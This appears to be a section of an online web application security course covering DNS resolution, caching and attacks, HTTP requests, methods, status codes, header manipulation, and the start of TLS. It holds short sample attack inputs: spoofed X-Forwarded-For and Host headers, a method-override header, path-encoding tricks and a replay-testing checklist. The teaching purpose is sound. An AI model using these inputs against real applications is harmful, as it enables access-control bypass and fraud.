DNS resolution includes retries and fallback mechanisms.
- Resolver tries alternative DNS servers
- IPv6 resolution may fall back to IPv4
- Cached stale responses may be used temporarily
- Timeouts trigger retry logic
🔐 Security & Pentesting Perspective
Understanding the full DNS resolution flow allows security professionals to:
- Identify cache poisoning opportunities
- Detect malicious resolvers
- Bypass DNS-based security controls
- Understand redirection attacks
Root DNS Servers        → point to TLD servers (.com, .org, .net, .in)
TLD DNS Servers         → point to Authoritative DNS servers
Authoritative DNS       → returns the final IP address
User / Browser
    ↓
Browser DNS Cache
    ↓
Operating System DNS Cache
    ↓
HOSTS File
    ↓
Recursive DNS Resolver (ISP / 8.8.8.8 / 1.1.1.1)
    ↓
Root DNS Servers        → point to TLD servers (.com, .org, .net, .in)
    ↓
TLD DNS Servers         → point to Authoritative DNS servers
    ↓
Authoritative DNS       → returns the final IP address
    ↓
Recursive Resolver (caches response)
    ↓
Browser connects to the IP (TCP → HTTPS)
DNS attacks succeed not by breaking servers, but by manipulating trust in the resolution process.
DNS resolution is a multi-layered, cached, and resilient process. Understanding each step is essential for performance tuning, troubleshooting, and security testing.
2A.9 DNS Caching
📖 What is DNS Caching?
DNS caching is the process of temporarily storing DNS query results so that future requests for the same domain can be answered faster without repeating the full DNS resolution process.
Caching is a core performance optimization that allows the internet to scale. Without DNS caching, every website visit would require multiple DNS queries to root, TLD, and authoritative servers.
DNS caching remembers answers so the internet doesn’t have to keep asking the same questions.
🧠 Why DNS Caching Exists
- Reduces DNS lookup latency
- Decreases network traffic
- Reduces load on DNS infrastructure
- Improves user experience and page load time
🗂️ Levels of DNS Caching
DNS caching occurs at multiple layers. Each layer may store the same DNS response independently.
1️⃣ Browser DNS Cache
- Maintained by the web browser itself
- Shortest cache lifetime
- Cleared when the browser is restarted (in most cases)
2️⃣ Operating System DNS Cache
- System-wide cache shared by all applications
- Survives browser restarts
- Can be flushed manually (e.g.,
ipconfig /flushdns)
3️⃣ Recursive Resolver / ISP Cache
- Used by ISPs, enterprises, and public DNS providers
- Shared across many users
- Has the greatest performance impact
⏱️ DNS TTL (Time To Live)
Every DNS record includes a TTL value, which defines how long the record may be cached. Once the TTL expires, the record must be refreshed from the authoritative server.
- Short TTL → Faster updates, higher DNS traffic
- Long TTL → Better performance, slower changes
- Typical TTL values: 60s, 300s, 3600s
🔄 Positive vs Negative Caching
DNS caching applies to both successful and failed queries.
- Positive caching: Stores valid DNS answers
- Negative caching: Stores “domain not found” responses
🏢 DNS Caching in Enterprise & Cloud Environments
Enterprises use DNS caching strategically to improve reliability and performance.
- Internal resolvers cache internal service names
- Split-horizon DNS (internal vs external resolution)
- Local caching improves application response time
- Centralized logging of DNS queries
🔐 Security Risks of DNS Caching
While DNS caching improves performance, it also introduces security risks when trust is abused.
- DNS cache poisoning
- Redirection to malicious servers
- Persistence of malicious responses
- Difficulty detecting poisoned caches
🧪 DNS Caching from a Pentester’s Perspective
Security testers analyze DNS caching behavior to:
- Identify weak resolvers
- Test cache poisoning protections
- Understand DNS-based access controls
- Bypass security mechanisms relying on DNS
DNS caching is a performance feature built on trust. Attackers aim to exploit that trust.
DNS caching makes the internet fast and scalable, but improper configuration or weak resolvers can turn it into a powerful attack vector.
2A.10 Where DNS Can Be Attacked
Because DNS is the first dependency of almost all internet communication, it is a highly attractive target for attackers. If an attacker can influence DNS resolution, they can redirect users without touching the web application itself.
🧨 1. DNS Spoofing (DNS Hijacking)
DNS spoofing occurs when an attacker provides false DNS responses, causing a domain to resolve to a malicious IP address. This can happen at multiple points in the resolution chain.
- User is redirected to a fake website
- Credentials are harvested
- Malware may be silently delivered
☠️ 2. DNS Cache Poisoning
DNS cache poisoning targets recursive DNS resolvers. Attackers inject malicious DNS records into the resolver’s cache, causing it to return incorrect IP addresses to many users.
- Affects all users relying on the poisoned resolver
- Persists until TTL expires or cache is flushed
- Often combined with race conditions or weak randomization
🕵️ 3. Malicious or Compromised DNS Resolvers
Not all DNS resolvers are trustworthy. Attackers may operate or compromise resolvers to manipulate DNS responses.
- Public or rogue DNS servers return altered responses
- ISP DNS infrastructure may be compromised
- Enterprise internal resolvers may be misconfigured
🧬 4. Man-in-the-Middle (MITM) Attacks on DNS
DNS queries are traditionally sent in cleartext. This allows attackers on the same network to intercept and modify DNS responses.
- Common on public Wi-Fi networks
- Attackers inject fake DNS responses
- Users are redirected before HTTPS begins
🔓 5. Unauthorized Zone Transfers
DNS zone transfers are used to replicate DNS data between authoritative servers. If misconfigured, attackers can download the entire DNS zone.
- Reveals internal hostnames
- Exposes infrastructure layout
- Provides a full target list for attackers
🧱 6. Subdomain Takeover via DNS Misconfiguration
Subdomain takeovers occur when DNS records (usually CNAMEs) point to resources that no longer exist. Attackers can claim the unused resource and gain control.
- Common with cloud services and CDNs
- Allows full control of the subdomain
- Often leads to phishing or malware delivery
🧠 DNS Attacks in the Real World
Real-world DNS attacks are often subtle and long-lived:
- Users redirected only occasionally
- Attacks limited to specific regions
- Malicious records hidden behind long TTLs
- Detection delayed due to caching
🔐 Security & Pentesting Perspective
Security professionals evaluate DNS attack surfaces by testing:
- Resolver trust and configuration
- Zone transfer permissions
- Dangling DNS records
- DNSSEC deployment
- Logging and monitoring coverage
DNS attacks rarely exploit software bugs — they exploit misplaced trust and misconfiguration.
DNS is a powerful control layer. Any weakness in DNS can silently undermine authentication, encryption, and user trust.
2A.11 DNS from a Pentester’s Perspective
🎯 Why DNS Matters in Pentesting
- Target discovery starts with DNS
- Subdomains reveal hidden services
- DNS records expose infrastructure
If you understand DNS, you understand the attack entry point.
🎓 Module 02-A : How Domains & DNS Work (Complete Flow) Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 02 : HTTP, Web Protocol & Transport Layer Abuse
This module provides a deep understanding of HTTP, web protocols, and transport-layer mechanisms that form the foundation of all web applications. Instead of focusing on a single vulnerability, this module explains how attackers abuse HTTP methods, headers, sessions, DNS, and TLS to exploit web applications. Mastering this module is critical for penetration testing, bug bounty hunting, secure development, and defensive monitoring.
2.1 HTTP Protocol Overview (Attack Surface)
What is HTTP?
HTTP (HyperText Transfer Protocol) is a stateless, application-layer communication protocol that defines how clients (browsers, mobile apps, API consumers) exchange data with servers over the internet.
Every interaction on a website — viewing pages, logging in, submitting forms, calling APIs, uploading files, or making payments — is translated into one or more HTTP requests and responses.
Web security is HTTP security.
3.1 HTTP Protocol Overview (Attack Surface)
What is HTTP?
HTTP (HyperText Transfer Protocol) is a stateless, application-layer communication protocol that defines how clients (browsers, mobile apps, API consumers) exchange data with servers over the internet.
Every interaction on a website — viewing pages, logging in, submitting forms, calling APIs, uploading files, or making payments — is translated into one or more HTTP requests and responses.
Web security is HTTP security.
What is Hypertext?
Hypertext refers to text that contains links (called hyperlinks) to other documents or resources. These links allow users to navigate between web pages.
- Clickable links between pages
- Navigation menus
- Anchor tags (<a>)
- References to other documents
What is Hypermedia?
Hypermedia is an extension of hypertext. It includes not only text and links, but also images, audio, video, forms, and interactive elements.
- Images (<img>)
- Videos (<video>)
- Forms (<form>)
- APIs returning JSON with dynamic links
- Interactive UI components
Client–Server Architecture
- Client: Browser, mobile app, API tool (Postman, curl)
- Server: Web server + backend application logic (Apache, Nginx, IIS, Laravel, Spring, Node)
Client–Server Architecture
- Client: Browser, mobile app, API tool (Postman, curl)
- Server: Web server + backend application logic (Apache, Nginx, IIS, Laravel, Spring, Node)
Client  --->  HTTP Request  --->  Server
Client  <---  HTTP Response <---  Server
The server does not see clicks, buttons, or UI elements — it only sees HTTP requests. Everything else is a browser abstraction.
Stateless Nature of HTTP
HTTP is stateless, meaning each request is independent. The server does not automatically remember previous requests.
- No built-in session memory
- No user identity by default
- No request ordering guarantee
Authentication, sessions, and authorization are all built on top of HTTP — not provided by it.
HTTP Trust Model (Why Attacks Exist)
HTTP follows a simple trust model: the server must trust and parse data sent by the client.
- Methods are client-supplied
- Headers are client-supplied
- Parameters are client-supplied
- Bodies are client-supplied
If the client controls the data, attackers control the data.
Why HTTP Is a Massive Attack Surface
- Requests are human-readable and modifiable
- Tools and browsers allow full request control
- Servers rely on parsing logic
- Security decisions are often HTTP-based
Vulnerabilities rarely exist in encryption itself — they exist in how servers interpret and trust HTTP data.
Inherent Limitations of HTTP
- No built-in authentication
- No built-in authorization
- No replay protection
- No input validation
These protections must be implemented by developers, frameworks, and infrastructure — often incorrectly.
Attacker’s View of HTTP
- Every button = request
- Every request = editable
- Every edit = potential vulnerability
If you can control the request, you can test the application.
HTTP is not insecure by itself — insecurity comes from how applications use it.
2.2 HTTP Request Structure & Parsing
Every HTTP request sent by a browser is broken into multiple components. Each component may be parsed by different systems such as load balancers, WAFs, frameworks, and application code. Understanding this parsing chain is critical for web security testing.
Parts of an HTTP Request
- Request Line – Defines intent
- Headers – Metadata & control information
- Body (optional) – User-supplied data
Most web vulnerabilities exist because different components interpret the same request differently.
Request Line (Critical Control Point)
GET /about HTTP/1.1
- GET → HTTP Method (action)
- /about → Resource path
- HTTP/1.1 → Protocol version
The request line defines what the client wants to do. Many security decisions (routing, permissions, caching) depend on how this line is interpreted.
Request Line Abuse Examples
- Changing method (GET → POST)
- Using unexpected paths (/admin vs /Admin)
- Encoding tricks (%2e%2e/)
- HTTP version confusion
HTTP Version (Protocol Behavior Layer)
The HTTP version defines how the client and server communicate at the protocol level. It determines connection handling, performance features, and certain security behaviors.
GET /about HTTP/1.1
- HTTP/1.0 – Basic request/response model, no persistent connections
- HTTP/1.1 – Persistent connections, Host header required
- HTTP/2 – Binary protocol, multiplexing, header compression
- HTTP/3 – Uses QUIC (UDP-based), improved performance & reliability
The HTTP version affects how requests are parsed, routed, and secured by infrastructure layers.
🔐 Security Impact of HTTP Versions
- HTTP/1.0 lacks Host header enforcement
- HTTP/1.1 introduces request pipelining issues
- HTTP/2 introduces request smuggling risks
- Version downgrades can bypass protections
Some servers behave differently based on the HTTP version. Attackers may switch versions to bypass WAF rules or trigger parsing inconsistencies.
🧪 Example: Version Confusion
GET /admin HTTP/1.0
Host: example.com
If the infrastructure expects HTTP/1.1 but processes HTTP/1.0 differently, security checks may fail.
HTTP version is not just syntax — it changes how the entire request is interpreted.
Headers (Context & Authority)
Host: www.example.com
User-Agent: Mozilla/5.0
Accept: text/html
Authorization: Bearer token
Content-Type: application/json
X-Forwarded-For: 127.0.0.1
Headers provide additional information about the request. Many applications make trust decisions based on headers.
Common Header Roles
- Host – Determines virtual host routing
- Authorization – Authentication identity
- Content-Type – How body is parsed
- X-Forwarded-For – Client IP (often trusted incorrectly)
Headers are fully controlled by the client. Trusting them without validation leads to bypasses.
Body (User-Controlled Data)
{
  "username": "Shekhar",
  "password": "12345"
}
The body carries user input and is usually processed by application logic, ORMs, and validation layers. Improper parsing here leads to injections and logic flaws.
Body Parsing Risks
- JSON vs form-data confusion
- Duplicate parameters
- Unexpected data types
- Hidden or extra fields
How HTTP Requests Are Parsed (Real Flow)
Browser
  ↓
CDN / Load Balancer
  ↓
WAF / Security Layer
  ↓
Web Server (Nginx / Apache)
  ↓
Framework (Laravel / Spring / Express)
  ↓
Application Code
Each layer may parse the request independently. If any layer disagrees with another, attackers can exploit the difference.
If the WAF blocks based on one interpretation but the app executes based on another, security controls fail.
Real-World Parsing Abuse Scenarios
- WAF blocks parameter A, app uses parameter B
- Duplicate headers parsed differently
- Content-Type mismatch bypassing validation
- Method override via headers or body
Most advanced web vulnerabilities are not about breaking encryption — they are about confusing parsers.
2.3 HTTP Request Methods & Misuse
HTTP request methods (also called verbs) tell the server what action the client wants to perform on a resource. Many critical security decisions depend on the method used.
What Are HTTP Methods?
Each HTTP method has defined semantics: whether it should change server state, whether it can be safely repeated, and how it should be protected.
Common HTTP Methods Overview
| Method | Primary Purpose | Security Expectation | Common Abuse |
|---|---|---|---|
| GET | Retrieve data | No state change | Sensitive actions via URL |
| POST | Create / submit data | State change | Missing CSRF protection |
| PUT | Replace resource | Full overwrite | Unauthorized object updates |
| PATCH | Partial update | Field-level changes | Hidden parameter abuse |
| DELETE | Remove resource | Permanent action | Missing authorization checks |
| HEAD | Retrieve headers only | No response body | Bypass logging / content inspection |
| OPTIONS | Describe communication options | Safe / idempotent | Information disclosure (allowed methods) |
| TRACE | Diagnostic echo (loopback) | No modification | Cross‑Site Tracing (XST) to steal cookies |
| CONNECT | Establish tunnel (e.g., for HTTPS proxy) | Restricted to proxies | Proxy abuse, tunnelling malicious traffic |
Method Semantics (Why They Matter)
- Safe methods should not modify data
- Unsafe methods must be protected
- Idempotent methods should behave the same on repeat
- Servers must enforce behavior, not trust the method name
Method-by-Method Security Analysis
GET Method
- Used to retrieve data
- Parameters passed via URL
- Should never change server state
Abuse: Account deletion, logout, or payment via GET
POST Method
- Used to submit or create data
- Supports request body
- Not idempotent
Abuse: CSRF, replay attacks, missing validation
PUT Method
- Replaces entire resource
- Idempotent by definition
- Often misconfigured
Abuse: Overwriting other users’ data
PATCH Method
- Updates specific fields
- Common in modern APIs
- High-risk for logic flaws
Abuse: Modifying restricted fields (role, price)
DELETE Method
- Deletes a resource
- Idempotent but destructive
- Must enforce strict authorization
Abuse: Deleting other users’ resources
HEAD Method
- Identical to GET but returns only headers (no body)
- Useful for checking existence, size, or last-modified time
- Should be safe and idempotent
Abuse: Bypassing content inspection or logging (since no body is logged), reconnaissance without triggering full response, or evading rate‑limits based on response size.
OPTIONS Method
- Returns the allowed HTTP methods for a given resource
- Used in CORS preflight requests
- Typically safe and idempotent
Abuse: Information disclosure – attackers learn which methods are enabled (e.g., DELETE, PUT) to plan further attacks. Also can reveal server software via custom headers.
TRACE Method
- Echoes back the exact request, intended for debugging
- No modification, but can leak sensitive data
- Often disabled by default in modern servers
Abuse: Cross‑Site Tracing (XST) – stealing cookies or authorization headers via JavaScript, even if HttpOnly flag is set. Also exposes internal request data.
CONNECT Method
- Establishes a tunnel to a remote server (used for HTTPS proxies)
- Should be restricted to proxy servers only
- Not intended for regular web applications
Abuse: Proxy abuse – tunnelling malicious traffic (e.g., SMTP, SSH, or malicious web requests) through a misconfigured proxy, bypassing firewalls or accessing internal networks.
Method Override & Confusion Attacks
Some frameworks allow method override using headers or parameters.
POST /user/5
X-HTTP-Method-Override: DELETE
- WAF checks POST, app executes DELETE
- Authorization applied inconsistently
Required Security Controls Per Method
- Authentication – who is the user?
- Authorization – can they perform THIS action?
- CSRF protection – for unsafe methods
- Rate limiting – for destructive operations
Authorization must be enforced per method, per resource, and per user — not just per endpoint.
Most authorization bugs happen because developers protect URLs but forget to protect methods.
2.4 Safe vs Unsafe HTTP Methods
HTTP methods are classified as safe or unsafe based on whether they are intended to change server state. This classification has important security implications, but it is often misunderstood or misused by developers.
🟢 Safe HTTP Methods (By Definition)
Safe methods are designed to not modify server-side data. They are typically used for read-only operations.
- GET – Retrieve a resource
- HEAD – Retrieve headers only
“Safe” means no state change — it does NOT mean secure.
Common Misuse of Safe Methods
- Account logout via GET
- Password reset triggers via GET
- Delete actions using query parameters
- Financial actions via clickable links
If a GET request changes data, it becomes vulnerable to CSRF, caching, prefetching, and link abuse.
Unsafe HTTP Methods
Unsafe methods are intended to modify server state. They require strict security controls.
- POST – Create or submit data
- PUT – Replace a resource
- PATCH – Partially update data
- DELETE – Remove a resource
Required Protections for Unsafe Methods
- Strong authentication
- Per-object authorization checks
- CSRF protection (for browser clients)
- Rate limiting
- Audit logging
Safe vs Unsafe Methods – Security Comparison
| Aspect | Safe Methods | Unsafe Methods |
|---|---|---|
| Server State Change | No (by design) | Yes |
| CSRF Protection Needed | Usually No | Yes |
| Cacheable | Often Yes | No |
| Common Misuse | Hidden state changes | Missing authorization |
Pentester Perspective
- Never trust the method label
- Observe real server behavior
- Test GET requests for side effects
- Test unsafe methods for missing authorization
Hidden endpoints, internal APIs, and “not linked” URLs are still attackable if unsafe methods are exposed.
Safe vs unsafe is a protocol concept. Security depends on implementation, not intent.
2.5 Idempotent Methods & Replay Risks
Idempotency is a core HTTP concept that defines how a request behaves when it is sent multiple times. Misunderstanding idempotency is a major cause of replay attacks and business logic flaws.
What Is Idempotency?
An idempotent request produces the same result no matter how many times it is repeated with the same input.
One request or ten identical requests → same outcome.
Examples
- GET /users/5 → always returns user 5
- PUT /users/5 → user is updated to the same final state
- DELETE /users/5 → user is deleted (once)
Idempotency by HTTP Method
| Method | Idempotent | Why |
|---|---|---|
| GET | Yes | No state change |
| PUT | Yes | Final state is same |
| DELETE | Yes | Resource ends in deleted state |
| POST | No | Each request creates new action |
Idempotent does NOT mean safe. DELETE is idempotent but extremely dangerous.
What Is a Replay Attack?
A replay attack occurs when an attacker captures a valid request and sends it again — one or more times — to repeat the same action.
Original Request  --->  Accepted by Server
Replay Request    --->  Accepted Again ❌
Common Replay Attack Scenarios
- Repeating a payment request
- Reusing a discount or coupon API
- Replaying OTP verification requests
- Repeating account credit or wallet top-up
- Replaying password reset confirmations
If the server accepts the same request twice, the attacker gets the action twice.
Why Replay Attacks Work
- No request uniqueness enforced
- No nonce or timestamp validation
- Trusting client-side state
- Missing server-side tracking
HTTP itself has no built-in replay protection. Developers must explicitly add it.
📱 Replay Risks in APIs & Mobile Apps
- Mobile apps reuse tokens
- APIs accept identical JSON payloads
- No CSRF protection in APIs
- Attackers can automate replay easily
🛡️ Anti-Replay Protection Techniques
- Unique request IDs (idempotency keys)
- One-time tokens or nonces
- Timestamp + expiry validation
- Server-side request tracking
- Rate limiting critical endpoints
Idempotency-Key: 9f8c7a12-unique-id
🧪 Pentester Testing Checklist
- Capture a valid request
- Send it again without modification
- Send it multiple times rapidly
- Change timing but keep payload same
- Observe balance, state, or response changes
Replay attacks are logic flaws — they often leave no errors or crashes.
If a request can be repeated safely, it should be idempotent. If it cannot be repeated, it must be protected against replay.
2.6 HTTP Response Status Codes & Attack Indicators
HTTP response status codes tell the client how the server interpreted and processed a request. For attackers and pentesters, response codes act like debug signals revealing authentication logic, authorization boundaries, validation behavior, and error handling.
Attackers don’t guess — they observe responses.
1xx – Informational Responses
1xx responses indicate that the request was received and the server is continuing processing. These are rarely seen in browsers but may appear in low-level HTTP tools.
- 100 Continue – Server is ready to receive request body
- 101 Switching Protocols – Protocol upgrade (e.g., WebSocket)
1xx responses are sometimes abused in request smuggling and proxy desynchronization attacks.
2xx – Success Responses
2xx responses indicate that the server accepted and processed the request successfully. However, success does not always mean security.
- 200 OK – Request processed normally
- 201 Created – New resource created
- 202 Accepted – Request accepted but not completed
- 204 No Content – Action succeeded, no response body
Attack Indicators (2xx)
- 200 on unauthorized actions → IDOR
- 200 on admin endpoints → access control failure
- 204 on DELETE without auth → silent data loss
A successful response to an unauthorized request is a critical vulnerability.
3xx – Redirection Responses
3xx responses instruct the client to perform another request. They are commonly used in login flows, workflows, and navigation.
- 301 / 302 – Permanent / Temporary redirect
- 303 See Other – Redirect after POST
- 307 / 308 – Method-preserving redirect
Attack Indicators (3xx)
- Redirect loops → logic flaws
- Redirect after failed auth → bypass attempts
- Open redirects → phishing & token leakage
Unexpected redirects often reveal broken authentication or workflow flaws.
4xx – Client Error Responses
4xx responses indicate that the request was rejected due to client-side issues. These codes reveal validation, auth, and permission logic.
- 400 Bad Request – Malformed input
- 401 Unauthorized – Authentication required
- 403 Forbidden – Authenticated but not allowed
- 404 Not Found – Resource hidden or missing
- 405 Method Not Allowed – Wrong HTTP method
- 429 Too Many Requests – Rate limiting triggered
Attack Indicators (4xx)
- 401 vs 403 difference → auth boundary mapping
- 403 turning into 200 → authorization bypass
- 404 on admin pages → forced browsing target
- 405 revealing allowed methods
Different 4xx codes often reveal internal access control logic.
5xx – Server Error Responses
5xx responses indicate server-side failures. These are highly valuable to attackers because they often reveal bugs, crashes, or misconfigurations.
- 500 Internal Server Error – Unhandled exception
- 502 Bad Gateway – Upstream failure
- 503 Service Unavailable – Overload or downtime
- 504 Gateway Timeout – Backend delay
Attack Indicators (5xx)
- 500 after input change → injection attempt
- Stack traces → information disclosure
- 502/504 → request smuggling clues
- 503 under load → DoS vector
Reproducible 5xx errors often lead to high-impact vulnerabilities.
Mapping Status Codes to Vulnerabilities
| Status Code | Possible Issue |
|---|---|
| 200 | IDOR, auth bypass |
| 302 | Logic flaw, open redirect |
| 401 | Authentication enforcement |
| 403 | Authorization boundary |
| 404 | Forced browsing target |
| 500 | Injection, crash, misconfig |
HTTP status codes are not just responses — they are signals that reveal how an application thinks.
2.7 HTTP Headers Abuse & Manipulation
HTTP headers are key–value pairs sent with every request and response. They provide extra information about the client, request, and data format. From a security perspective, headers are dangerous because they are fully controlled by the client.
If the browser can send it, an attacker can change it.
📨 Important HTTP Request Headers
- Host – Which website the request is for
- User-Agent – Browser or app identity
- Authorization – Login token or credentials
- Content-Type – How the request body should be parsed
- X-Forwarded-For – Original client IP (proxy header)
Developers often trust these headers for routing, access control, or security checks. That trust is frequently misplaced.
📄 Example HTTP Headers
Host: api.example.com
User-Agent: Mozilla/5.0
Authorization: Bearer eyJhbGciOiJIUzI1NiIs...
Content-Type: application/json
X-Forwarded-For: 127.0.0.1
🚨 Common Header Abuse (Easy Explanation)
1️⃣ IP Spoofing via Proxy Headers
Some applications trust headers like
X-Forwarded-For to identify the client IP.
Attackers can simply fake this header.
X-Forwarded-For: 127.0.0.1
2️⃣ Host Header Attacks
The Host header tells the server which domain is being accessed. If this header is trusted blindly, attackers can:
- Generate malicious password reset links
- Poison caches
- Bypass virtual host restrictions
Host: attacker.com
3️⃣ Authorization Header Abuse
The Authorization header carries login tokens. Common mistakes include:
- Not validating token ownership
- Accepting expired tokens
- Missing authorization checks
4️⃣ Content-Type Confusion
Content-Type tells the server how to parse the body. Changing it can confuse validation logic.
Content-Type: text/plain
- JSON validation bypass
- WAF bypass
- Parser inconsistencies
5️⃣ User-Agent Trust Issues
Some applications behave differently based on the User-Agent.
- Mobile-only features
- Admin panels for internal tools
- Debug modes
🧠 Why Header Abuse Works
- Headers look “system-generated”
- Developers assume browsers won’t modify them
- Security logic is placed in headers
- Proxies add complexity and confusion
🧪 Pentester Header Testing Checklist
- Modify one header at a time
- Observe response code changes
- Test trusted headers (Host, X-Forwarded-For)
- Change Content-Type with same body
- Replay requests with modified Authorization
Headers are powerful, invisible, and dangerous. Never assume headers are trustworthy.
2.8 Cookies, Sessions & Authentication Flow
HTTP is stateless. Sessions and cookies are used to maintain user identity.
🔐 Common Session Weaknesses
- Predictable session IDs
- Session fixation
- Missing expiration
- Insecure cookie flags
2.9 Web Server Logs & Forensic Evidence
📜 Why Logs Matter
- Detect attacks
- Investigate incidents
- Provide legal evidence
📌 Common Logged Data
- IP addresses
- Request paths
- Response codes
- Timestamps
2.10 TLS / SSL Basics & Secure Channel Concepts
SSL (Secure Sockets Layer) and its successor TLS (Transport Layer Security) are cryptographic protocols designed to create a secure communication channel between a client and a server over an untrusted network such as the Internet.
SSL is now deprecated (SSLv2 in 2011, SSLv3 in 2015). In modern systems, the term “SSL” commonly refers to TLS 1.2 and TLS 1.3, which are currently considered secure and industry-approved. TLS 1.0 and 1.1 were deprecated in 2020 by major browsers and the IETF.
High-Level HTTPS & TLS Flow
Secure web communication follows a layered process: TCP connection → TLS handshake → encrypted application data.

TCP establishes reliability first, TLS adds encryption and trust, then application data flows securely.
Security Goals of TLS
- Confidentiality – Data is encrypted so attackers cannot read it.
- Integrity – Data cannot be altered without detection (using MAC or AEAD).
- Authentication – The client verifies the server’s identity (and optionally vice versa).
Step 0: TCP Handshake (Before TLS)
Before TLS encryption begins, a reliable connection must first be established using TCP (Transmission Control Protocol). This happens through a process called the 3-Way Handshake.
| Step | Direction | Purpose |
|---|---|---|
| 1. SYN | Client → Server | Client requests to establish a connection |
| 2. SYN-ACK | Server → Client | Server acknowledges and agrees to connect |
| 3. ACK | Client → Server | Client confirms and connection is established |
Client                         Server
  | -------- SYN -------------> |
  | <------- SYN-ACK ---------- |
  | -------- ACK -------------> |
Connection Established ✅
Click Here to Learn TCP Handshake in Detail →
TLS Handshake – Detailed Conceptual Flow

Asymmetric cryptography establishes trust; symmetric encryption protects data.
Client
Server
-
ClientHello
- Supported TLS versions (e.g., 1.2, 1.3)
- Cipher suites list – each specifies key exchange, authentication, encryption, MAC
- Client Random – 32 bytes (4 bytes timestamp + 28 random, or fully random)
-
Session ID – for session resumption
empty for new session
🆔 Session ID Details:
- Length: Variable, up to 32 bytes
- New Session: Empty (0 length) or new unique ID
- Resumed Session: Previously issued Session ID from server
- Format: Opaque byte string - server determines format
🔄 Session Resumption Process:
ClientHello (with Session ID)
    → Server checks cache
    → If found: Abbreviated Handshake
    → If not found: Full Handshake + New Session ID
📊 Session ID States:
State ClientHello Session ID Server Behavior New Session NULL (0 length)Generate new Session ID, cache, send to client Resume Attempt Existing ID (32 bytes)Look up in cache - if found, resume; if not, full handshake Cache Miss Existing ID (32 bytes)Session expired/evicted → full handshake + new Session ID -
Compression methods –
usually null
📦 Compression Details:
- Null compression (0x00): Default, no compression applied
- DEFLATE (0x01): Based on ZLIB format (RFC 1951) - rarely used due to CRIME attack
- LZS (0x40): Lempel-Ziv-Stac compression (obsolete)
- ⚠️ Security Note: Compression is disabled in modern TLS due to CRIME attack (2012) which could steal session cookies
- 📝 RFC 3749: Defines TLS compression methods
-
Extensions –
critical for modern TLS
🔌 Common Extensions:
